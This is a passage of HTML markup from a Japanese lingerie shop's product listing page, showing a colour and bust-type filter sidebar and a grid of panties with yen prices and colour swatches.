            <li class="woof_term_489 " ><input type="checkbox"  id="woof_489_696fa0c21e03a" class="woof_checkbox_term woof_checkbox_term_489" data-tax="color" name="bicolor" data-term-id="489" value="489"  /><label class="woof_checkbox_label " for="woof_489_696fa0c21e03a">BI-COLOR<span class="woof_checkbox_count">(3)</span></label>
                                <input type="hidden" value="BI-COLOR" data-anchor="woof_n_color_bicolor" />

            </li>


                        


            <li class="woof_term_486 " ><input type="checkbox"  id="woof_486_696fa0c21e57d" class="woof_checkbox_term woof_checkbox_term_486" data-tax="color" name="deep" data-term-id="486" value="486"  /><label class="woof_checkbox_label " for="woof_486_696fa0c21e57d">DEEP<span class="woof_checkbox_count">(5)</span></label>
                                <input type="hidden" value="DEEP" data-anchor="woof_n_color_deep" />

            </li>


                        


            <li class="woof_term_484 " ><input type="checkbox"  id="woof_484_696fa0c21e9e1" class="woof_checkbox_term woof_checkbox_term_484" data-tax="color" name="monochrome" data-term-id="484" value="484"  /><label class="woof_checkbox_label " for="woof_484_696fa0c21e9e1">MONOCHROME<span class="woof_checkbox_count">(7)</span></label>
                                <input type="hidden" value="MONOCHROME" data-anchor="woof_n_color_monochrome" />

            </li>


                        


            <li class="woof_term_485 " ><input type="checkbox"  id="woof_485_696fa0c21eea4" class="woof_checkbox_term woof_checkbox_term_485" data-tax="color" name="neutral" data-term-id="485" value="485"  /><label class="woof_checkbox_label " for="woof_485_696fa0c21eea4">NEUTRAL<span class="woof_checkbox_count">(5)</span></label>
                                <input type="hidden" value="NEUTRAL" data-anchor="woof_n_color_neutral" />

            </li>


                        


            <li class="woof_term_487 " ><input type="checkbox"  id="woof_487_696fa0c21f2c8" class="woof_checkbox_term woof_checkbox_term_487" data-tax="color" name="pastel" data-term-id="487" value="487"  /><label class="woof_checkbox_label " for="woof_487_696fa0c21f2c8">PASTEL<span class="woof_checkbox_count">(7)</span></label>
                                <input type="hidden" value="PASTEL" data-anchor="woof_n_color_pastel" />

            </li>


                        


            <li class="woof_term_488 " ><input type="checkbox"  id="woof_488_696fa0c21f77d" class="woof_checkbox_term woof_checkbox_term_488" data-tax="color" name="vivid" data-term-id="488" value="488"  /><label class="woof_checkbox_label " for="woof_488_696fa0c21f77d">VIVID<span class="woof_checkbox_count">(1)</span></label>
                                <input type="hidden" value="VIVID" data-anchor="woof_n_color_vivid" />

            </li>


            
            </ul>
<!--start added code-->
<!--end added code-->
			</div>
			
		<input type="hidden" name="woof_t_color" value="Colors" /><!-- for red button search nav panel -->

	    </div>
	</div>
		    	<div data-css-class="woof_container_busttype" class="woof_container woof_container_label woof_container_busttype woof_container_6 woof_container_busttypes">
	    <div class="woof_container_overlay_item"></div>
	    <div class="woof_container_inner woof_container_inner_busttypes">
			    	<h4>
                            Bust Types                                                                    <a href="javascript: void(0);" title="toggle" class="woof_front_toggle woof_front_toggle_closed" data-condition="closed">-</a>
                                    </h4>
			    
			<div class="woof_block_html_items woof_closed_block woof_closed_block" >
			    <ul class="woof_list woof_list_label">
                                                                            

                </ul>
<!--start add original codes-->
	
	<div class="info_show_wrap">
		<div class="bodyshape_info"><button class="cta pop-up-button"><i class="oecicon oecicon-alert-circle-que"></i>Bust Types</button></div>
		<div class="pop-up tooltip-pop pop-bodyshape">
			<div class="pop-head">
				<h2 class="pop-title"><i class="oecicon oecicon-alert-circle-que"></i>Bust Types</h2>
				<button class="pop-up-close"><i class="oecicon oecicon-simple-remove"></i></button>
			</div>
			                    			<div class="row">			<div class="col-3">						<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/bust__type_03_petittreasures.png">
						</div>			<div class="col-9">			<h4 class="info_title">きゅっと小さなお胸</h4>			<p><p>Petit Treasures</p>
<p>TIP: 1サイズ未満の寸法でしたら、追加パッドを両カップもしくは必要なカップ用にご購入ください。</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">						<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/bust__type_04_eastwestbreasts.png">
						</div>			<div class="col-9">			<h4 class="info_title">トップが左右に離れたお胸</h4>			<p><p>East West Breasts</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">						<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/bust__type_02_bluebell.png">
						</div>			<div class="col-9">			<h4 class="info_title">ボリュームが下に下がったベル型のお胸</h4>			<p><p>Bluebell</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">						<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/bust__type_05_underarmfollower.png">
						</div>			<div class="col-9">			<h4 class="info_title">両サイドに胸が離れ脇横に丸みがあるお胸</h4>			<p><p>Underarm Follower</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">						<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/bust__type_01_sistersnottwins.png">
						</div>			<div class="col-9">			<h4 class="info_title">左右非対称のお胸</h4>			<p><p>Sisters Not Twins</p>
</p>			</div>			</div>						</div>
	</div>
		<!--end add original codes-->

			</div>
			
		<input type="hidden" name="woof_t_busttype" value="Bust Types" /><!-- for red button search nav panel -->

	    </div>
	</div>
		    

                            <div class="woof_container woof_submit_search_form_container">
            <div class="toggle-wrap">
                <div class="toggle__link flex-justify-between toggle__link--no-indicator">
                    <h3 class="toggle__name">Filter by</h3>
                    
                                    </div>
                <!--/.toggle__link-->
            </div>
            <!--/.togggle-wrap-->
        </div>
        <button id="closeRefinement" class="display--mid-only button">Close Filter</button>
        
		    


                </div>

            </div>



		            </div>
        </aside></div>
            <div class="product-grid-container col-12 col-lg-9">
                <header class="woocommerce-products-header">
	
	</header>


                <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:470 is_ajax=1 predict_ids_and_continue=1"><div class="woocommerce-notices-wrapper"></div>        <div class="shop-top-bar display--mid-up">
            <p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	全18件を表示<span class="screen-reader-text">新しい順</span></p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >人気順</option>
					<option value="date"  selected='selected'>新しい順に並べ替え</option>
					<option value="price" >価格順: 安い	高い</option>
					<option value="price-desc" >価格順: 高い	安い</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
        <ul class="products columns-3">
<li class="product type-product post-2027010 status-publish first instock product_cat-minicoverage product_cat-cam_panty product_cat-special-campaign product_tag-comfort product_tag-home product_tag-daytime product_tag-discount_panty product_tag-el_renew_24 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item hide_out_of_stock">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/" class="c-product-item--link_img">
                <img fetchpriority="high" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2024/11/Daily-Panty-Melba-f.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/essential-line/">Essential Line</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/"><span class="product_title">Daily Panty</span></a></h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>24,200</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=melba" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img width="25" height="25" src="https://chiyono-anne.com/wp-content/uploads/2025/10/melba-2.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Melba </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=graphite" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_graphite.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Graphite </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=old-rose" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS-12x12.jpg 12w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Old Rose </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=custom-color" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"> <span class="iconic-was-swatch__text"> Custom Color </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=sky" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY-12x12.jpg 12w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Sky </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=mink" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Mink </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=ivory" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_ivory.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Ivory </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/el-dailypanty/?attribute_pa_color=black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_blk.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Black </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2026996 status-publish outofstock product_cat-minicoverage product_cat-pickup-menu product_cat-special-campaign product_cat-cam_panty product_tag-el_renew_24 product_tag-comfort product_tag-daytime product_tag-discount_panty has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item hide_out_of_stock">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-b.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/essential-line/">Essential Line</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/"><span class="product_title">Coverage Panty</span></a></h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>27,500</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=melba" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img width="25" height="25" src="https://chiyono-anne.com/wp-content/uploads/2025/10/melba-2.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Melba </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=graphite" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_graphite.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Graphite </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=old-rose" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS-12x12.jpg 12w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_ORS-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Old Rose </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=custom-color" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"> <span class="iconic-was-swatch__text"> Custom Color </span></div></a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=sky" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY-12x12.jpg 12w, https://chiyono-anne.com/wp-content/uploads/2024/11/color_swatch_SKY-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Sky </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=mink" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2023/07/csw_mink-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /> <span class="iconic-was-swatch__text"> Mink </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=ivory" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_ivory.png" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Ivory </span></div></a></li><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/?attribute_pa_color=black" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2020/06/csw_blk.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> Black </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2047231 status-publish last instock product_cat-minicoverage has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/side-gather-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-9x12.jpg 9w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front.jpg 973w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_back.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/chiara-limited/">CHIARA LIMITED</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/side-gather-panty/"><span class="product_title">Side Gather Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>35,200</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-400x534.jpg" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--change-image iconic-was-swatch--image-swatch " data-srcset="https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-9x12.jpg 9w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2025/04/SideGatherPanty_front.jpg 973w" data-sizes="(max-width: 400px) 100vw, 400px"><div class="iconic-was-swatch__container" style="width: 25px; height: 25px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2019/04/ca-color-swatch_EML.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> EMERALD&amp;NUDE </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2047211 status-publish first instock product_cat-minicoverage product_tag-comfort product_tag-daytime product_tag-fancy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/mini-panty/" class="c-product-item--link_img">
                <img loading="lazy" width="400" height="534" src="https://chiyono-anne.com/wp-content/uploads/2019/04/IMG_7981-400x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Product image" data-origin_src="https://chiyono-anne.com/wp-content/uploads/2019/04/IMG_7981-400x534.jpg" decoding="async" srcset="https://chiyono-anne.com/wp-content/uploads/2019/04/IMG_7981-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2019/04/IMG_7981-94x126.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2019/04/IMG_7982_2-1.jpg);"></span>
                
                                                            </a>
        </div>
    <div class="c-product-item_wrap_info"><h2 class="woocommerce-loop-product__title"><div class="mini-product__item mini-product__series heading heading--small"><a href="https://chiyono-anne.com/series/chiara-limited/">CHIARA LIMITED</a></div><a class="c-product-item--link_title" href="https://chiyono-anne.com/shop/panty/minicoverage/mini-panty/"><span class="product_title">Mini Panty</span></a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>30,800</bdi></span></span>
<div class="pro-swatch-list"></div><ul class="iconic-was-swatches iconic-was-swatches--loop iconic-was-swatches--image-swatch iconic-was-swatches--border iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="pa_color"><li class="iconic-was-swatches__item "><a href="https://chiyono-anne.com/shop/panty/minicoverage/mini-panty/?attribute_pa_color=emeraldnude" class="iconic-was-swatch iconic-was-swatch--follow iconic-was-swatch--image-swatch "><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"><img loading="lazy" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2019/04/ca-color-swatch_EML.jpg" class="iconic-was-swatch__graphic iconic-was-swatch__graphic--image" alt="" decoding="async" /> <span class="iconic-was-swatch__text"> EMERALD&NUDE </span></div></a></li></ul></div><!-- /.c-product-item_wrap_info -->		</div>
	</div>
</li>
<li class="product type-product post-2029013 status-publish instock product_cat-minicoverage has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="c-product-item js-product-item ">
		<div class="c-scroll-fade-in-block js-parallax">
		        <div class="product-image-wrapper">
            <a href="https://chiyono-anne.com/shop/panty/minicoverage/evy-minipanty/" class="c-product-item--link_img">
                <img width='400' height='534' src='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-400x534.jpg' alt='Product image' data-origin_src='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-400x534.jpg' srcset='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV07.jpg 973w' sizes='(max-width: 600px) 100vw, 600px' />                    <span class="hover-product-image" style="background-image: url(https://chiyono-anne.com/wp-content/uploads/2023/10/mdl_CACH-EV10_CACH-EV07_CACH-EV12_01.jpg);"></span>
                
                                                            </a>
        </div>
